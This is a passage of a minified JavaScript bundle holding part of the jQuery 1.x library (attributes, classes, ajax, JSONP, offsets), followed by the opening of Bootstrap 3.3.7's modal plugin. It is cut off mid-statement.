t;1===this.nodeType&&(null==(t=o?n.call(this,e,ae(this).val()):n)?t="":"number"==typeof t?t+="":ae.isArray(t)&&(t=ae.map(t,function(e){return null==e?"":e+""})),(i=ae.valHooks[this.type]||ae.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&void 0!==i.set(this,t,"value")||(this.value=t))})):t?(i=ae.valHooks[t.type]||ae.valHooks[t.nodeName.toLowerCase()])&&"get"in i&&void 0!==(e=i.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(Et,""):null==e?"":e:void 0}}),ae.extend({valHooks:{option:{get:function(e){var t=ae.find.attr(e,"value");return null!=t?t:ae.trim(ae.text(e)).replace(_t," ")}},select:{get:function(e){for(var t,n,i=e.options,o=e.selectedIndex,r="select-one"===e.type||o<0,a=r?null:[],s=r?o+1:i.length,l=o<0?s:r?o:0;l<s;l++)if(((n=i[l]).selected||l===o)&&(oe.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!ae.nodeName(n.parentNode,"optgroup"))){if(t=ae(n).val(),r)return t;a.push(t)}return a},set:function(e,t){for(var n,i,o=e.options,r=ae.makeArray(t),a=o.length;a--;)if(i=o[a],-1<ae.inArray(ae.valHooks.option.get(i),r))try{i.selected=n=!0}catch(e){i.scrollHeight}else i.selected=!1;return n||(e.selectedIndex=-1),o}}}}),ae.each(["radio","checkbox"],function(){ae.valHooks[this]={set:function(e,t){return ae.isArray(t)?e.checked=-1<ae.inArray(ae(e).val(),t):void 0}},oe.checkOn||(ae.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Ot,Ft,Nt=ae.expr.attrHandle,It=/^(?:checked|selected)$/i,Pt=oe.getSetAttribute,Lt=oe.input;ae.fn.extend({attr:function(e,t){return Pe(this,ae.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ae.removeAttr(this,e)})}}),ae.extend({attr:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?ae.prop(e,t,n):(1===r&&ae.isXMLDoc(e)||(t=t.toLowerCase(),o=ae.attrHooks[t]||(ae.expr.match.bool.test(t)?Ft:Ot)),void 0!==n?null===n?void ae.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:null==(i=ae.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!oe.radioValue&&"radio"===t&&ae.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i,o=0,r=t&&t.match(Ce);if(r&&1===e.nodeType)for(;n=r[o++];)i=ae.propFix[n]||n,ae.expr.match.bool.test(n)?Lt&&Pt||!It.test(n)?e[i]=!1:e[ae.camelCase("default-"+n)]=e[i]=!1:ae.attr(e,n,""),e.removeAttribute(Pt?n:i)}}),Ft={set:function(e,t,n){return!1===t?ae.removeAttr(e,n):Lt&&Pt||!It.test(n)?e.setAttribute(!Pt&&ae.propFix[n]||n,n):e[ae.camelCase("default-"+n)]=e[n]=!0,n}},ae.each(ae.expr.match.bool.source.match(/\w+/g),function(e,t){var r=Nt[t]||ae.find.attr;Lt&&Pt||!It.test(t)?Nt[t]=function(e,t,n){var i,o;return n||(o=Nt[t],Nt[t]=i,i=null!=r(e,t,n)?t.toLowerCase():null,Nt[t]=o),i}:Nt[t]=function(e,t,n){return n?void 0:e[ae.camelCase("default-"+t)]?t.toLowerCase():null}}),Lt&&Pt||(ae.attrHooks.value={set:function(e,t,n){return ae.nodeName(e,"input")?void(e.defaultValue=t):Ot&&Ot.set(e,t,n)}}),Pt||(Ot={set:function(e,t,n){var i=e.getAttributeNode(n);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(n)),i.value=t+="","value"===n||t===e.getAttribute(n)?t:void 0}},Nt.id=Nt.name=Nt.coords=function(e,t,n){var i;return n?void 0:(i=e.getAttributeNode(t))&&""!==i.value?i.value:null},ae.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);return n&&n.specified?n.value:void 0},set:Ot.set},ae.attrHooks.contenteditable={set:function(e,t,n){Ot.set(e,""!==t&&t,n)}},ae.each(["width","height"],function(e,n){ae.attrHooks[n]={set:function(e,t){return""===t?(e.setAttribute(n,"auto"),t):void 0}}})),oe.style||(ae.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var jt=/^(?:input|select|textarea|button|object)$/i,Rt=/^(?:a|area)$/i;ae.fn.extend({prop:function(e,t){return Pe(this,ae.prop,e,t,1<arguments.length)},removeProp:function(e){return e=ae.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),ae.extend({prop:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&ae.isXMLDoc(e)||(t=ae.propFix[t]||t,o=ae.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=ae.find.attr(e,"tabindex");return t?parseInt(t,10):jt.test(e.nodeName)||Rt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),oe.hrefNormalized||ae.each(["href","src"],function(e,t){ae.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),oe.optSelected||(ae.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ae.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ae.propFix[this.toLowerCase()]=this}),oe.enctype||(ae.propFix.enctype="encoding");var Bt=/[\t\r\n\f]/g;ae.fn.extend({addClass:function(t){var e,n,i,o,r,a,s,l=0;if(ae.isFunction(t))return this.each(function(e){ae(this).addClass(t.call(this,e,W(this)))});if("string"==typeof t&&t)for(e=t.match(Ce)||[];n=this[l++];)if(o=W(n),i=1===n.nodeType&&(" "+o+" ").replace(Bt," ")){for(a=0;r=e[a++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");o!==(s=ae.trim(i))&&ae.attr(n,"class",s)}return this},removeClass:function(t){var e,n,i,o,r,a,s,l=0;if(ae.isFunction(t))return this.each(function(e){ae(this).removeClass(t.call(this,e,W(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof t&&t)for(e=t.match(Ce)||[];n=this[l++];)if(o=W(n),i=1===n.nodeType&&(" "+o+" ").replace(Bt," ")){for(a=0;r=e[a++];)for(;-1<i.indexOf(" "+r+" ");)i=i.replace(" "+r+" "," ");o!==(s=ae.trim(i))&&ae.attr(n,"class",s)}return this},toggleClass:function(o,t){var r=typeof o;return"boolean"==typeof t&&"string"===r?t?this.addClass(o):this.removeClass(o):ae.isFunction(o)?this.each(function(e){ae(this).toggleClass(o.call(this,e,W(this),t),t)}):this.each(function(){var e,t,n,i;if("string"===r)for(t=0,n=ae(this),i=o.match(Ce)||[];e=i[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else void 0!==o&&"boolean"!==r||((e=W(this))&&ae._data(this,"__className__",e),ae.attr(this,"class",e||!1===o?"":ae._data(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&-1<(" "+W(n)+" ").replace(Bt," ").indexOf(t))return!0;return!1}}),ae.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){ae.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),ae.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var Ht=C.location,Wt=ae.now(),zt=/\?/,qt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;ae.parseJSON=function(e){if(C.JSON&&C.JSON.parse)return C.JSON.parse(e+"");var o,r=null,t=ae.trim(e+"");return t&&!ae.trim(t.replace(qt,function(e,t,n,i){return o&&t&&(r=0),0===r?e:(o=n||t,r+=!i-!n,"")}))?Function("return "+t)():ae.error("Invalid JSON: "+e)},ae.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{C.DOMParser?t=(new C.DOMParser).parseFromString(e,"text/xml"):((t=new C.ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e))}catch(e){t=void 0}return t&&t.documentElement&&!t.getElementsByTagName("parsererror").length||ae.error("Invalid XML: "+e),t};var Ut=/#.*$/,$t=/([?&])_=[^&]*/,Zt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Yt=/^(?:GET|HEAD)$/,Vt=/^\/\//,Kt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Gt={},Jt={},Xt="*/".concat("*"),Qt=Ht.href,en=Kt.exec(Qt.toLowerCase())||[];ae.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Qt,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(en[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":ae.parseJSON,"text xml":ae.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?U(U(e,ae.ajaxSettings),t):U(ae.ajaxSettings,e)},ajaxPrefilter:z(Gt),ajaxTransport:z(Jt),ajax:function(e,t){function n(e,t,n,i){var o,r,a,s,l,u=t;2!==w&&(w=2,f&&C.clearTimeout(f),p=void 0,c=i||"",T.readyState=0<e?4:0,o=200<=e&&e<300||304===e,n&&(s=function(e,t,n){for(var i,o,r,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(a in s)if(s[a]&&s[a].test(o)){l.unshift(a);break}if(l[0]in n)r=l[0];else{for(a in n){if(!l[0]||e.converters[a+" "+l[0]]){r=a;break}i||(i=a)}r=r||i}return r?(r!==l[0]&&l.unshift(r),n[r]):void 0}(m,T,n)),s=function(e,t,n,i){var o,r,a,s,l,u={},d=e.dataTypes.slice();if(d[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];for(r=d.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=d.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(a=u[l+" "+r]||u["* "+r]))for(o in u)if((s=o.split(" "))[1]===r&&(a=u[l+" "+s[0]]||u["* "+s[0]])){!0===a?a=u[o]:!0!==u[o]&&(r=s[0],d.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}(m,s,T,o),o?(m.ifModified&&((l=T.getResponseHeader("Last-Modified"))&&(ae.lastModified[d]=l),(l=T.getResponseHeader("etag"))&&(ae.etag[d]=l)),204===e||"HEAD"===m.type?u="nocontent":304===e?u="notmodified":(u=s.state,r=s.data,o=!(a=s.error))):(a=u,!e&&u||(u="error",e<0&&(e=0))),T.status=e,T.statusText=(t||u)+"",o?y.resolveWith(g,[r,u,T]):y.rejectWith(g,[T,u,a]),T.statusCode(x),x=void 0,h&&v.trigger(o?"ajaxSuccess":"ajaxError",[T,m,o?r:a]),b.fireWith(g,[T,u]),h&&(v.trigger("ajaxComplete",[T,m]),--ae.active||ae.event.trigger("ajaxStop")))}"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,o,d,c,f,h,p,r,m=ae.ajaxSetup({},t),g=m.context||m,v=m.context&&(g.nodeType||g.jquery)?ae(g):ae.event,y=ae.Deferred(),b=ae.Callbacks("once memory"),x=m.statusCode||{},a={},s={},w=0,l="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(2===w){if(!r)for(r={};t=Zt.exec(c);)r[t[1].toLowerCase()]=t[2];t=r[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===w?c:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return w||(e=s[n]=s[n]||e,a[e]=t),this},overrideMimeType:function(e){return w||(m.mimeType=e),this},statusCode:function(e){var t;if(e)if(w<2)for(t in e)x[t]=[x[t],e[t]];else T.always(e[T.status]);return this},abort:function(e){var t=e||l;return p&&p.abort(t),n(0,t),this}};if(y.promise(T).complete=b.add,T.success=T.done,T.error=T.fail,m.url=((e||m.url||Qt)+"").replace(Ut,"").replace(Vt,en[1]+"//"),m.type=t.method||t.type||m.method||m.type,m.dataTypes=ae.trim(m.dataType||"*").toLowerCase().match(Ce)||[""],null==m.crossDomain&&(i=Kt.exec(m.url.toLowerCase()),m.crossDomain=!(!i||i[1]===en[1]&&i[2]===en[2]&&(i[3]||("http:"===i[1]?"80":"443"))===(en[3]||("http:"===en[1]?"80":"443")))),m.data&&m.processData&&"string"!=typeof m.data&&(m.data=ae.param(m.data,m.traditional)),q(Gt,m,t,T),2===w)return T;for(o in(h=ae.event&&m.global)&&0==ae.active++&&ae.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!Yt.test(m.type),d=m.url,m.hasContent||(m.data&&(d=m.url+=(zt.test(d)?"&":"?")+m.data,delete m.data),!1===m.cache&&(m.url=$t.test(d)?d.replace($t,"$1_="+Wt++):d+(zt.test(d)?"&":"?")+"_="+Wt++)),m.ifModified&&(ae.lastModified[d]&&T.setRequestHeader("If-Modified-Since",ae.lastModified[d]),ae.etag[d]&&T.setRequestHeader("If-None-Match",ae.etag[d])),(m.data&&m.hasContent&&!1!==m.contentType||t.contentType)&&T.setRequestHeader("Content-Type",m.contentType),T.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+Xt+"; q=0.01":""):m.accepts["*"]),m.headers)T.setRequestHeader(o,m.headers[o]);if(m.beforeSend&&(!1===m.beforeSend.call(g,T,m)||2===w))return T.abort();for(o in l="abort",{success:1,error:1,complete:1})T[o](m[o]);if(p=q(Jt,m,t,T)){if(T.readyState=1,h&&v.trigger("ajaxSend",[T,m]),2===w)return T;m.async&&0<m.timeout&&(f=C.setTimeout(function(){T.abort("timeout")},m.timeout));try{w=1,p.send(a,n)}catch(e){if(!(w<2))throw e;n(-1,e)}}else n(-1,"No Transport");return T},getJSON:function(e,t,n){return ae.get(e,t,n,"json")},getScript:function(e,t){return ae.get(e,void 0,t,"script")}}),ae.each(["get","post"],function(e,o){ae[o]=function(e,t,n,i){return ae.isFunction(t)&&(i=i||n,n=t,t=void 0),ae.ajax(ae.extend({url:e,type:o,dataType:i,data:t,success:n},ae.isPlainObject(e)&&e))}}),ae._evalUrl=function(e){return ae.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},ae.fn.extend({wrapAll:function(t){if(ae.isFunction(t))return this.each(function(e){ae(this).wrapAll(t.call(this,e))});if(this[0]){var e=ae(t,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(n){return ae.isFunction(n)?this.each(function(e){ae(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ae(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=ae.isFunction(t);return this.each(function(e){ae(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return this.parent().each(function(){ae.nodeName(this,"body")||ae(this).replaceWith(this.childNodes)}).end()}}),ae.expr.filters.hidden=function(e){return oe.reliableHiddenOffsets()?e.offsetWidth<=0&&e.offsetHeight<=0&&!e.getClientRects().length:function(e){if(!ae.contains(e.ownerDocument||G,e))return!0;for(;e&&1===e.nodeType;){if("none"===((t=e).style&&t.style.display||ae.css(t,"display"))||"hidden"===e.type)return!0;e=e.parentNode}var t;return!1}(e)},ae.expr.filters.visible=function(e){return!ae.expr.filters.hidden(e)};var tn=/%20/g,nn=/\[\]$/,on=/\r?\n/g,rn=/^(?:submit|button|image|reset|file)$/i,an=/^(?:input|select|textarea|keygen)/i;ae.param=function(e,t){var n,i=[],o=function(e,t){t=ae.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=ae.ajaxSettings&&ae.ajaxSettings.traditional),ae.isArray(e)||e.jquery&&!ae.isPlainObject(e))ae.each(e,function(){o(this.name,this.value)});else for(n in e)$(n,e[n],t,o);return i.join("&").replace(tn,"+")},ae.fn.extend({serialize:function(){return ae.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ae.prop(this,"elements");return e?ae.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ae(this).is(":disabled")&&an.test(this.nodeName)&&!rn.test(e)&&(this.checked||!Le.test(e))}).map(function(e,t){var n=ae(this).val();return null==n?null:ae.isArray(n)?ae.map(n,function(e){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),ae.ajaxSettings.xhr=void 0!==C.ActiveXObject?function(){return this.isLocal?Y():8<G.documentMode?Z():/^(get|post|head|put|delete|options)$/i.test(this.type)&&Z()||Y()}:Z;var sn=0,ln={},un=ae.ajaxSettings.xhr();C.attachEvent&&C.attachEvent("onunload",function(){for(var e in ln)ln[e](void 0,!0)}),oe.cors=!!un&&"withCredentials"in un,(un=oe.ajax=!!un)&&ae.ajaxTransport(function(l){var u;if(!l.crossDomain||oe.cors)return{send:function(e,r){var t,a=l.xhr(),s=++sn;if(a.open(l.type,l.url,l.async,l.username,l.password),l.xhrFields)for(t in l.xhrFields)a[t]=l.xhrFields[t];for(t in l.mimeType&&a.overrideMimeType&&a.overrideMimeType(l.mimeType),l.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)void 0!==e[t]&&a.setRequestHeader(t,e[t]+"");a.send(l.hasContent&&l.data||null),u=function(e,t){var n,i,o;if(u&&(t||4===a.readyState))if(delete ln[s],u=void 0,a.onreadystatechange=ae.noop,t)4!==a.readyState&&a.abort();else{o={},n=a.status,"string"==typeof a.responseText&&(o.text=a.responseText);try{i=a.statusText}catch(e){i=""}n||!l.isLocal||l.crossDomain?1223===n&&(n=204):n=o.text?200:404}o&&r(n,i,o,a.getAllResponseHeaders())},l.async?4===a.readyState?C.setTimeout(u):a.onreadystatechange=ln[s]=u:u()},abort:function(){u&&u(void 0,!0)}}}),ae.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ae.globalEval(e),e}}}),ae.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),ae.ajaxTransport("script",function(t){if(t.crossDomain){var i,o=G.head||ae("head")[0]||G.documentElement;return{send:function(e,n){(i=G.createElement("script")).async=!0,t.scriptCharset&&(i.charset=t.scriptCharset),i.src=t.url,i.onload=i.onreadystatechange=function(e,t){(t||!i.readyState||/loaded|complete/.test(i.readyState))&&(i.onload=i.onreadystatechange=null,i.parentNode&&i.parentNode.removeChild(i),i=null,t||n(200,"success"))},o.insertBefore(i,o.firstChild)},abort:function(){i&&i.onload(void 0,!0)}}}});var dn=[],cn=/(=)\?(?=&|$)|\?\?/;ae.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=dn.pop()||ae.expando+"_"+Wt++;return this[e]=!0,e}}),ae.ajaxPrefilter("json jsonp",function(e,t,n){var i,o,r,a=!1!==e.jsonp&&(cn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&cn.test(e.data)&&"data");return a||"jsonp"===e.dataTypes[0]?(i=e.jsonpCallback=ae.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(cn,"$1"+i):!1!==e.jsonp&&(e.url+=(zt.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return r||ae.error(i+" was not called"),r[0]},e.dataTypes[0]="json",o=C[i],C[i]=function(){r=arguments},n.always(function(){void 0===o?ae(C).removeProp(i):C[i]=o,e[i]&&(e.jsonpCallback=t.jsonpCallback,dn.push(i)),r&&ae.isFunction(o)&&o(r[0]),r=o=void 0}),"script"):void 0}),ae.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||G;var i=me.exec(e),o=!n&&[];return i?[t.createElement(i[1])]:(i=m([e],t,o),o&&o.length&&ae(o).remove(),ae.merge([],i.childNodes))};var fn=ae.fn.load;ae.fn.load=function(e,t,n){if("string"!=typeof e&&fn)return fn.apply(this,arguments);var i,o,r,a=this,s=e.indexOf(" ");return-1<s&&(i=ae.trim(e.slice(s,e.length)),e=e.slice(0,s)),ae.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),0<a.length&&ae.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){r=arguments,a.html(i?ae("<div>").append(ae.parseHTML(e)).find(i):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,r||[e.responseText,t,e])})}),this},ae.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ae.fn[t]=function(e){return this.on(t,e)}}),ae.expr.filters.animated=function(t){return ae.grep(ae.timers,function(e){return t===e.elem}).length},ae.offset={setOffset:function(e,t,n){var i,o,r,a,s,l,u=ae.css(e,"position"),d=ae(e),c={};"static"===u&&(e.style.position="relative"),s=d.offset(),r=ae.css(e,"top"),l=ae.css(e,"left"),("absolute"===u||"fixed"===u)&&-1<ae.inArray("auto",[r,l])?(a=(i=d.position()).top,o=i.left):(a=parseFloat(r)||0,o=parseFloat(l)||0),ae.isFunction(t)&&(t=t.call(e,n,ae.extend({},s))),null!=t.top&&(c.top=t.top-s.top+a),null!=t.left&&(c.left=t.left-s.left+o),"using"in t?t.using.call(e,c):d.css(c)}},ae.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ae.offset.setOffset(this,t,e)});var e,n,i={top:0,left:0},o=this[0],r=o&&o.ownerDocument;return r?(e=r.documentElement,ae.contains(e,o)?(void 0!==o.getBoundingClientRect&&(i=o.getBoundingClientRect()),n=V(r),{top:i.top+(n.pageYOffset||e.scrollTop)-(e.clientTop||0),left:i.left+(n.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}):i):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},i=this[0];return"fixed"===ae.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),ae.nodeName(e[0],"html")||(n=e.offset()),n.top+=ae.css(e[0],"borderTopWidth",!0),n.left+=ae.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-ae.css(i,"marginTop",!0),left:t.left-n.left-ae.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&!ae.nodeName(e,"html")&&"static"===ae.css(e,"position");)e=e.offsetParent;return e||lt})}}),ae.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,o){var r=/Y/.test(o);ae.fn[t]=function(e){return Pe(this,function(e,t,n){var i=V(e);return void 0===n?i?o in i?i[o]:i.document.documentElement[t]:e[t]:void(i?i.scrollTo(r?ae(i).scrollLeft():n,r?n:ae(i).scrollTop()):e[t]=n)},t,e,arguments.length,null)}}),ae.each(["top","left"],function(e,n){ae.cssHooks[n]=_(oe.pixelPosition,function(e,t){return t?(t=dt(e,n),at.test(t)?ae(e).position()[n]+"px":t):void 0})}),ae.each({Height:"height",Width:"width"},function(r,a){ae.each({padding:"inner"+r,content:a,"":"outer"+r},function(i,e){ae.fn[e]=function(e,t){var n=arguments.length&&(i||"boolean"!=typeof e),o=i||(!0===e||!0===t?"margin":"border");return Pe(this,function(e,t,n){var i;return ae.isWindow(e)?e.document.documentElement["client"+r]:9===e.nodeType?(i=e.documentElement,Math.max(e.body["scroll"+r],i["scroll"+r],e.body["offset"+r],i["offset"+r],i["client"+r])):void 0===n?ae.css(e,t,o):ae.style(e,t,n,o)},a,n?e:void 0,n,null)}})}),ae.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),ae.fn.size=function(){return this.length},ae.fn.andSelf=ae.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return ae});var hn=C.jQuery,pn=C.$;return ae.noConflict=function(e){return C.$===ae&&(C.$=pn),e&&C.jQuery===ae&&(C.jQuery=hn),ae},e||(C.jQuery=C.$=ae),ae}),jQuery.noConflict(),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");var DateFormatter;!function(){"use strict";var e=jQuery.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||3<e[0])throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(r){"use strict";function a(i,o){return this.each(function(){var e=r(this),t=e.data("bs.modal"),n=r.extend({},s.DEFAULTS,e.data(),"object"==typeof i&&i);t||e.data("bs.modal",t=new s(this,n)),"string"==typeof i?t[i](o):n.show&&t.show(o)})}var s=function(e,t){this.options=t,this.$body=r(document.body),this.$element=r(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,r.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};s.VERSION="3.3.7",s.TRANSITION_DURATION=300,s.BACKDROP_TRANSITION_DURATION=150,s.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},s.prototype.toggle=function(e){return this.isShown?this.hide():this.show(e)},s.prototype.show=function(n){var i=this,e=r.Event("show.bs.modal",{relatedTarget:n});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',r.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(e){r(e.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=r.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),e&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus();var t=r.Event("shown.bs.modal",{relatedTarget:n});e?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(t)}).emulateTransitionEnd(s.TRANSITION_DURATION):i.$element.trigger("focus").trigger(t)}))},s.prototype.hide=function(e){e&&e.preventDefault(),e=r.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),r(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),r.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",r.proxy(this.hideModal,this)).emulateTransitionEnd(s.TRANSITION_DURATION):this.hideModal())},s.prototype.enforceFocus=function(){r(document).off("focusin.bs.modal").on("focusin.bs.modal",r.proxy(function(e){document===e.target||this.$element[0]===e.target||this.$element.has(e.target).length||this.$element.trigger("focus")},this))},s.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",r.proxy(function(e){27==e.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},s.prototype.resize=function(){this.isShown?r(window).on("resize.bs.modal",r.proxy(this.handleUpdate,this)):r(window).off("resize.bs.modal")},s.prototype.hideModal=function(){var e=this;this.$element.hide(),this.backdrop(function(){e.$body.removeClass("modal-open"),e.resetAdjustments(),e.resetScrollbar(),e.$element.trigger("hidden.bs.modal")})},s.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},s.prototype.backdrop=function(e){var t=this,n=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var i=r.support.transition&&n;if(this.$backdrop=r(document.createElement("div")).addClass("modal-backdrop 